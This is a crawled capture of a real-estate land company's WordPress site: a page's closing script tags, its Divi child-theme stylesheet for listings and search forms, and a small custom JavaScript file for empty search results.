<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/plugins/bloom/js/jquery.uniform.min.js" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/cuppercreeklandcompany.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/cuppercreeklandcompany.com\/listings\/80-acres-timberland-on-black-mountain-road\/94483768-2c1b-449f-87ef-5f0e57a915a0\/","stats_nonce":"5356686f47","subscribe_nonce":"7a31ece0ac","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/plugins/bloom/js/custom.js" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/plugins/bloom/js/idle-timer.min.js" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js" id="et-builder-modules-script-sticky-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cuppercreeklandcompany.com/wp-content/themes/Divi-child/style.css
body_size: 4909
content:
/* 
Theme Name:		 Divi Child
Theme URI:		 https://boldprintdesign.com/
Description:	 Child theme for Divi
Author:			 Bold Print Design Studio
Author URI:		 https://boldprintdesign.com/
Template:		 Divi
Version:		 1.0.0
Text Domain:	 Divi-child
*/

/* Add your custom styles here - now google fonts in use in Divi builder */
/*
@import url('https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:ital,wght@0,300;0,700;1,300&family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500&family=Rock+Salt&display=swap');
*/

/* 
Tan Color: #D2B48C
Blue Color: #475880
Desktop page header title h1 = 42
h1 = 30
h2 = 26
h3 = 22
h4 = 18 
h5 - 16 
h6 = 14
*/

body, p {
	font-family: 'Helvetica',sans-serif;
}
/*
h1, h2, h3, #main-header, #et-top-navigation {
	font-family: 'Poppins', sans-serif;
}
*/
h1 {font-size: 55px;}
h2 {font-size: 34px;}
h3 {font-size: 30px;}
h4 {font-size: 26px;}
h5 {font-size: 24px;}
h6 {font-size: 22px;}

.blue_bg_box_font {
    font-family: 'Stint Ultra Condensed',display !important;
    letter-spacing: 1px !important;
    font-size: 24px !important;
}

/* Header */
#top-header {
	z-index: 3;
}
.home #main-header .logo_container {
	display: none;
}
.home #main-header #et-top-navigation {
	float: none;
	display: flex;
	justify-content: center;
}
.home .logo_container a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	max-width: 500px;
	transition: all .5s ease;
}
.home .et-fixed-header .logo_container a {
	top: -0;
	max-width: 0;
	z-index: 999;
	transition: all .5s ease;
}
.et_header_style_left #et-top-navigation {
	padding-left: 0!important;
}
#et-info {
    float: right;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size: 15px;
	font-weight: 700;
}
#et-info #et-info-phone:before {
	display: none;
}
#main-header {
	background-color: #fcf6f2;
}
#top-menu li li {
    padding: 0;
    margin: 0;
    width: 100%;
}
#top-menu li li a {
    padding: 5px 15px;
    width: 100%;
    font-size: 15px;
	line-height: 1.4;
	font-weight: 600;
}
.et_mobile_menu li a:hover, .nav ul li a:hover {
    background-color: #c09e62;
    opacity: 1;
}
#top-menu li.current-menu-ancestor>a, #top-menu li.current-menu-item>a {
	color: #b13427 !important;
} 
#top-menu li li.current-menu-item>a, #top-menu li li.current_page_item>a {
	background-color: #c09e62;
}
/* #Header */
/* Home buy sell section */
.home #main-content .et_pb_module, .home #main-content .et_pb_module p, .home #main-content .et_pb_module a {
    font-family: 'Stint Ultra Condensed',display !important;
}
.home-buy-sell-blurb .et_pb_module_header {
    position: relative;
    margin-bottom: 35px;
    padding-bottom: 30px;
}
.home-buy-sell-blurb .et_pb_module_header::after {
    content: "";
    width: 50px;
    height: 3px;
    background-color: #ffffff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.home-buy-sell-row .et_pb_widget_area_left {
	border: none;
	padding-right: 0 !important;
}
#text-16 .property_listing_widget {
    text-align: center;
}
#main-content .widgettitle {
    font-size: 30px;
    margin-bottom: 20px;
}
/* Home blog section */
/*blog image aspect ratio landscape 3:2*/
.divi-blog-image-3-2 .entry-featured-image-url, .property_grid_list .property_overview_thumb {
	padding-top: 66.66%;
	display: block;
	position: relative;
}
.divi-blog-image-3-2 .entry-featured-image-url img, .property_grid_list .property_overview_thumb img {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	object-fit: cover;
}
/*
.home-blog-grid .et_pb_blog_grid .et_pb_post {
	border: none;
    padding: 20px;
    background-color: #fff;
    width: 45.5%;
    margin-right: 9%;
    vertical-align: top;
    text-align: center;
    float: left;
}
.home-blog-grid .et_pb_blog_grid .et_pb_post:last-child {
	margin-right: 0;
}
.home-blog-grid .et_pb_blog_grid .et_pb_post .et_pb_image_container {
    margin: -20px -20px 30px;
}
.home-blog-grid .entry-title {
    margin-bottom: 10px;
}
.home-blog-grid .post-content {
    margin-top: 15px;
}
.home-blog-grid .post-content a.more-link {
    margin-top: 25px;
    margin-bottom: 15px;
    display: block;
}
*/
.home-blog-post article {
	display: grid !important;
	grid-template-columns: 30% 70%;
	grid-template-rows: auto auto auto;
	/* gap: 10px; */
	border: 1px solid #d8d8d8;
	padding: 20px;
}
.home-blog-post  a.entry-featured-image-url {
    grid-column: 1;
    grid-row: 1 / span 3;
    padding: 10px;
    box-sizing: border-box;
}
.home-blog-post  h4.entry-title {
    grid-column: 2;
    grid-row: 1;
    padding: 10px;
    box-sizing: border-box;
}
.home-blog-post  p.post-meta {
    grid-column: 2;
    grid-row: 2;
    padding: 10px;
    box-sizing: border-box;
}
.home-blog-post .post-content {
    grid-column: 2;
    grid-row: 3;
    padding: 10px;
    box-sizing: border-box;
}
/* #Home blog section */

/* #Home page featured and sold listings */
.home .property-link-btn {
	font-size: 22px;
	letter-spacing: 1px;
    margin-bottom: 10px;
}
.home .property_data .property_image a:first-child {
	display: block;
	position: relative;
	max-height: 300px;
	width: 100%;
	margin-bottom: 10px;
}
.home .property_data .property_image a:not(.property_title):before {
	content: "";
	display: block;
	padding-top: 78%;
}
.home .property_data .property_image a img {
	position: absolute;
	top: 0;
	display: flex;
	justify-content: center;
	object-fit: cover;
	align-items: center;
	height: 100%;
	width: 100%;
}
.home .newest_property_widget .property_title {
	text-align:center;
    display: block;
}
/* #Home page featured and sold listings */

/* Homepage MOPLS Widget */
/*
.mopls-id-widget .searchandfilter > ul {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	gap: 20px;
}
.mopls-id-widget #search_filter_register_widget-3 {
	width: 100%;
	margin-right: 0;
	margin-bottom: 0;
}
.mopls-id-widget .searchandfilter > ul li.sf-field-post-meta-mopls_id {
	width: 80%;
	display: grid;
	grid-template-columns: 100px minmax(170px, auto);
	align-items: center;
}
.mopls-id-widget .searchandfilter > ul li.sf-field-submit {
	width: 20%;
}
.mopls-id-widget .searchandfilter .sf-meta-range.sf-meta-range-number {
    width: 100%;
}
*/
/* #Homepage MOPLS Widget */

/* Home testimonail */
.home-testimonial span.et_pb_testimonial_author, .home-testimonial .et_pb_testimonial_meta {
    float: right;
    clear: right;
	margin-top: 0;
}
/* Testimonial slider plugin */
.home-testimonial-slider .sp-testimonial-free-section .tfree-client-name, .home-testimonial-slider .sp-testimonial-free-section .tfree-client-designation {
    font-size: 18px;
    color: #475880!important;
    font-weight: 400;
    line-height: 1.8em;
    letter-spacing: 1px;
    float: right;
    clear: both;
}
.home-testimonial-slider .sp-testimonial-free-section .tfree-client-testimonial {
    font-family: 'Stint Ultra Condensed',display;
    font-weight: 500;
    font-size: 26px;
    color: #362c23!important;
    letter-spacing: 1px;
    line-height: 1.8em;
    text-align: left;
    float: left;
    width: 87%;
}
.home-testimonial-slider .sp-tfree-client-image {
    float: left;
    width: 10%;
    margin-right: 3%;
}
.home-testimonial-slider .sp-testimonial-free-section .sp-tfree-client-image img {
    border-radius: 0;
}
.home-testimonial-slider .sp-testimonial-free-section .slick-dots li button {
    cursor: pointer;
}
/* #Home testimonail */
/* Plugins css */
input.vfb-text, input[type="text"].vfb-text, input[type="tel"].vfb-text, input[type="email"].vfb-text, input[type="url"].vfb-text, textarea.vfb-textarea, select.vfb-select {
	padding: 5px 10px;
}
/* #Plugins css */
/* Post css */
.single-post .post-meta {
    position: relative;
    visibility: hidden;
}
.single-post .post-meta span.published {
    visibility: visible;
    left: 0;
    position: absolute;
}
/* #Post css */
.et_bloom #bloomwidget-2 .et_bloom_bottom_stacked button.et_bloom_submit_subscription 
{ 
	width: 100% !important; 
	max-width: 130px !important; 
	border-radius: 0px;
    border: 2px solid #ffffff;  
}
.et_bloom .et_bloom_optin_2 .et_bloom_form_container form button span
{
	font-family: 'Stint Ultra Condensed',display !important;
	font-size:20px;
	letter-spacing: 2px;
	text-transform:uppercase;
}

.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button:hover
{
	box-shadow:none !important;
}
.mop_button_fullwidth {
	display: block;
	text-align: center;
	width: 100%;
}
.sell-page-logos {
    width: 100%;
	background-color: rgba(255, 255, 255, 1);
    padding: 15px 0;
	text-align: center;
}
.sell-page-logos img {
    width: 200px;
    margin: 20px;
    display: inline-block;
    vertical-align: middle;
}
/* Footer */
#footer-widgets .et_pb_widget {
    display: block;
    float: none;
}
.footer-widget-social {
    margin-right: 15px;
}
.footer-widget-social a {
    color: #c4bfa0 !important;
    font-size: 20px;
}
.footer-widget #text-3 {
    margin-bottom: 30px;
}
.footer-widget #text-3, .footer-widget #text-3 p, .footer-widget #text-3 .tel_link, .footer-widget #text-3 .email_link {
	color: #c7c2a3;
    font-size: 18px;
    font-weight: 400;
}
#main-footer .footer-widget h4 {
	color: #f8f8f8 !important;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 15px;
}
#main-footer #text-17 h4.title {
    font-size: 32px;
}
#custom_html-2 {
    margin-bottom: 20px;
}
#footer-logo-links {
    margin-bottom: 15px;
}
#footer-logo-links a {
	margin: 0px 0px 20px 0px !important;
	display: inline-block;
	background-color: #ffffff !important;
}
#footer-logo-links img {
	vertical-align: middle !important;
	max-width: 300px;
	text-align: center;
	margin: auto !important;
	padding: 15px;
}
.footer-logo-bottom {
	width: 100%;
    max-width: 300px;
    display: flex;
    padding: 5px;
}
.footer-logo-bottom img {
    width: 47.5%;
    float: left;
}
.footer-logo-bottom img:first-child {
	 margin-right: 5%;
}
.best-broker-logo {
    margin-top: 10px;
    width: 120px;
}
.footer-text-link {
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 500;
    margin-top: 15px;
    display: block;
}
.footer-text-link a {
	display: block;
	margin-bottom: 15px;
}
#footer-info {
	font-size: 13px;
    text-align: center;
    float: none;
	font-weight: 600;
}
#footer-info a {
    font-weight: 600;
}
#footer-bottom .et-social-icons {
    display: none;
}
/* #Footer */

/* media queries */
@media screen and (max-width: 1379px) {
    .home .logo_container a {
        max-width: 450px;
    }
}
@media screen and (max-width: 1279px) {
    .home .logo_container a {
        max-width: 400px;
    }
}
@media screen and (max-width: 1220px) {
    .home .logo_container a {
        max-width: 250px;
    }
}
@media screen and (max-width: 1024px) {
    .logo_container a, .home .logo_container a {
        max-width: 200px;
		position: absolute;
		top: 0;
        left: 0;
    }
	.home-blog-grid .entry-title {
		font-size: 28px !important;
	}
	#main-footer .footer-widget h4, #text-12 h5 {
		font-size: 20px !important;
	}
	.footer-widget #text-3, .footer-widget #text-3 p {
		font-size: 18px;
	}
	.cm-signup-form-footer label, .cm-signup-form-footer button {
		font-size: 18px;
	}
}
@media screen and (min-width: 981px) {
	.page-template-default #left-area {
		float: none;
		padding-right: 0;
		padding-left: 0;
		width: 100%;
	}
	.page-template-default #main-content .container:before {
		display: none;
	}
	.page-template-default #sidebar {
		display: none;
	}
}
@media screen and (max-width: 980px) {
    .et_header_style_left #logo {
		max-height: 100%;
		max-width: 100%;
    }
	.home-blog-grid .et_pb_blog_grid .et_pb_post {
		width: 100%;
	}
	.page-title-top .entry-title, .single-post .entry-title {
		font-size: 40px !important;
	}
}
@media screen and (max-width: 768px) {
	.et_pb_column.home-icons-col {
		width: 100% !important;
		margin-right: 0 !important;
	}
	.home-bio-text h4 {
		/*font-size: 30px;*/
	}
	.property_grid_3, .property_grid_4 {
		width: 47.5% !important;
		margin-right: 5% !important;
	}
	.property_grid_3:nth-child(2n), .property_grid_4:nth-child(2n) {
		margin-right: 0 !important;
	}
	.property_grid_3:nth-child(3n), .property_grid_4:nth-child(5n) {
		margin-right: 5% !important;
	}	
    .mopls-id-widget .searchandfilter > ul {
        display: block;
    }
    .mopls-id-widget .searchandfilter > ul li.sf-field-post-meta-mopls_id {
        width: 100%;
    }

}
@media screen and (max-width: 700px) {
	.wpp_row_view .property_div .wpp_overview_left_column {
		display: block;
		float: none !important;
		margin-bottom: 25px;
	}
	.wpp_row_view .property_div div.wpp_overview_right_column {
		margin-left: 0 !important;
	}
	.prop_detail .et_pb_gallery_item.et_pb_grid_item.et_pb_bg_layout_light.prop_gallery_item {
		display: inline-block!important;
		float: none!important;
		margin: 0 6px 15px 0px;
		width: 46%!important;
		vertical-align: top;
	}
}
@media screen and (max-width: 550px) {
	.property_grid_3 {
		margin-right: 0;
		float: none;
	}
	.property_grid_3, .property_grid_3:nth-child(2n), .property_grid_3:nth-child(3n), .property_grid_4, .property_grid_4:nth-child(2n), .property_grid_4:nth-child(3n) {
		width: 100% !important;
		float: none;
		margin-right: 0;
	}
	.prop_detail .et_pb_gallery_item.et_pb_grid_item.et_pb_bg_layout_light.prop_gallery_item {
		margin: 0 0 15px 0px;
		width: 100%!important;
	}
    .home-blog-post article {
        display: block !important;
    }
}
/* #media queries */

/* Property css */
.property-link-btn {
    font-size: 18px;
    text-decoration: underline !important;
    display: block;
    text-align: center;
    margin-bottom: 20px;
    color: #000000 !important;
}
.property_headline {
    margin-bottom: 15px;
}
.single-listings .property_desc
{
	margin-bottom:30px;
}
#terrastride iframe {
    width: 100%;
    height: 475px;
	margin-bottom: 25px;
}
#property_map {
    margin-bottom: 25px;
}
.single-listings .sold_property {
    height: 60px;
}
#infowindow .property_title {
    font-size: 16px;
    padding-bottom: 5px;
    border-bottom: 1px solid #EEEEEE;
    margin: 10px 10px 10px 0;
	color:#000;
}
#infowindow ul
{
	list-style-type: none;
    padding: 0 0 10px 0;
    font-size: 14px;
	color:#000;
}
.property_video {
    width: 100%;
    height: 375px;
    display: block;
}
.property_video iframe {
   	width: 100% !important;
    height: 375px !important;
}
.property_video .fluid-width-video-wrapper {
    padding-top: 0 !important;
}

/* Property gallery */
.property_gallery .et_pb_gallery_items {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 9px;
}
.property_gallery .et_pb_gallery_item {
    display: block;
    width: auto !important;
    float: none !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    max-height: 200px;
}
.property_gallery .et_pb_gallery_item .et_pb_gallery_image {
    height: 100%;
}
.property_gallery .et_pb_gallery_item .et_pb_gallery_image a {
    height: 100%;   
    display: flex;
}
.property_gallery .et_pb_gallery_item .et_pb_gallery_image a img {
    width: 100%;
    object-fit: cover;
	border: 2px solid rgba(38, 38, 38, 0.2);
	border-radius:3px;
}
/* #Property gallery */
/* Property widgets */
.newest_property_widget .property_data {
    margin-bottom: 10px;
}
.property_data .property_title {
    color: #000000 !important;
}
.property_grid_4 {
    width: 22.75%;
    float: left;
    margin-right: 3%;
}
.property_grid_4:nth-child(4n) {
	margin-right: 0;
}

.single-listings .et_pb_widget_area_left {
	border-right: none;
	padding-right: 0;
}
.single-listings .et_pb_widget_area_left .widget_text { margin-bottom:0px; }
.single-listings .et_pb_widget_area_left #text-19, .single-listings .et_pb_widget_area_left .property_doc_list, .single-listings .et_pb_widget_area_left #text-9
{
	margin-bottom:30px;
}
.single-listings .et_pb_widget_area_left .widgettitle {
    margin-bottom: 10px !important;
}
.property_price {
    padding-bottom: 20px;
    font-size: 22px;
}
.property_price .icon_currency_alt {
    float: left;
    margin-right: 10px;
}
.property_price .icon_currency_alt:before {
	font-family: etmodules;
    color: #475880;
    font-size: 40px;
	content: "\e0f3";
}
.property_stats li { margin-bottom:0px !important; }
.property_stats li span.attribute { 
    font-weight:bold; 
}
.property_doc_list a {
	background: #475880 url(images/pdf.png) no-repeat scroll 6px center;    
    margin: 10px 0px;
    padding: 5px 5px 5px 30px;
 	text-transform: uppercase;
	color: #ffffff !important;
    font-weight: bold;
    font-size: 12px;
    line-height: 26px;
    letter-spacing: 1px;
	display:block;
}
#forminator-module-809169
{
	margin:0px !important;
}
/* Property widgets */
/* property overview */
div.Sold .property_overview_image::before, div.New .property_overview_image::before, div.Pending .property_overview_image::before, div.Reduced .property_overview_image::before
{ 
	content: "";
	display: block;
	position: absolute;
	width: 103px;
	height: 80px;
	z-index: 100;
}
div.Sold .property_overview_image::before 
{ 
	background: url("images/sold.png") no-repeat top left;
}
div.New .property_overview_image::before 
{ 
	background: url("images/new.png") no-repeat top left;
}
div.Pending .property_overview_image::before 
{ 
	background: url("images/pending.png") no-repeat top left;
}
div.Reduced .property_overview_image::before
{ 
	background: url("images/reduced.png") no-repeat top left;
}
#ajax-load-more ul.alm-listing { padding:0; }
.alm-listing li { list-style-type:none; }
.page-id-5535 .property_overview .property_description
{
	text-transform: initial;
}
.property_overview .et_pb_column{
    padding: 20px 15px;
    -webkit-border-radius: 5px;
    -webkit-box-shadow: 0px 1px 4px #c1c1c1;
    background: linear-gradient(to bottom, #f6f0e8 0%, #fff 100%) !important;
    margin-bottom: 20px;
    position: relative;
}
.property_overview_image img {
    max-width: 250px !important;
    float: left;
    margin-right: 15px;
    width: 100%;
}
ul.overview_data {
    display: table-row-group;
	list-style-type: none;
}
/* property overview */

/* Search listings form */
/* homepage search widget*/
#search_filter_register_widget-3 .widgettitle {
    font-size: 20px;
    font-weight: bold;
    margin: 20px 0 10px;
}
.search_note {
    font-size: 11px !important;
    font-style: italic !important;
    line-height: 120% !important;
    padding: 10px;
    background-color: rgba(246, 245, 237, 0.4);
    display: block;
}
#text-17 { margin-bottom:20px;}
.searchandfilter ul li li
{
	margin-left:0px !important;
	padding:0px;
} 
.searchandfilter > ul {
    padding-left: 0;
}
.searchandfilter > ul > li {
    display: grid;
    grid-template-columns: 130px minmax(170px, auto);
	padding: 3px 0;
}
.searchandfilter h4 {
    font-size: 15px;
    font-family: Open Sans,Arial,sans-serif;
}
.searchandfilter .sf-meta-range.sf-meta-range-number {
    display: flex;
    gap: 10px;
    align-items: center;
}
.searchandfilter li label {
    width: 100%;
}
.searchandfilter li label.sf-label-checkbox {
    width: auto;
}
.searchandfilter .sf-meta-range.sf-meta-range-number .sf-input-range-number {
    width: 100%;
    max-width: 100%;
    border: 1px solid #9d4b41;
    padding: 6px;
    font-size: 14px;
}
.home .searchandfilter .sf-meta-range.sf-meta-range-number .sf-input-range-number {
    font-size: 20px;
    padding: 10px;
}
.searchandfilter select.sf-input-select {
    width: 100%;
    border: 1px solid #9d4b41;
    padding: 0px 4px;
    font-size: 14px;
}
.searchandfilter ul>li>ul {
    padding-left: 0;
    padding-bottom: 0;
}
input.sf-input-checkbox {
    width: 20px;
    height: 20px;
    appearance: none;
    border: 1px solid #9d4b41;
    margin: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
input.sf-input-checkbox::before {
    content: "";
    transform-origin: center;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
    background-color: #9d4b41;
    width: 0.85em;
    height: 0.85em;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
}
input.sf-input-checkbox:checked::before {
    transform: scale(1.5);
}
.sf-field-submit [type=submit], .forminator-button-submit, .mop_button {
    font-family: 'Stint Ultra Condensed',display !important;
    color: #ffffff;
    border-radius: 0px;
    border: 2px solid #ffffff;
    letter-spacing: 2px !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    text-transform: uppercase;
    background-color: #475880;
    padding: 0.3em 1em !important;
    line-height: 1.7em !important;
    cursor: pointer;
}
.searchandfilter > ul > li.sf-field-submit
{
	grid-template-columns: auto;
}
/* Search listings form */
/*search result page start */
.post-type-archive-listings .et_pb_section.search_result
{
	background-color: #362c23 !important;
	background-image: url(/wp-content/uploads/2021/02/leather-bg.jpg)!important;
	padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.post-type-archive-listings .et_pb_section.search_result h1
{
	font-size:55px !important;
}
/*search result page end */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cuppercreeklandcompany.com/wp-content/themes/Divi-child/js/custom-scripts.js
body_size: 209
content:
window.almEmpty = function(alm){
	var el = alm.listing;
	var msg = 'Sorry, no properties were found that match this criteria. Please <a href="/eastern-oregon-land-for-sale">click here</a> for other search options.';	
	var item = document.createElement('li');
	item.innerHTML = msg;
	el.appendChild(item); // Append to ALM	
	//console.log("Nothing found in this Ajax Load More query :(");
};

jQuery(document).ready(function(){
	jQuery(".et_pb_post a.more-link").text('VIEW DETAILS');
	jQuery(".et-social-facebook a.icon").attr('aria-label','facebook');
});

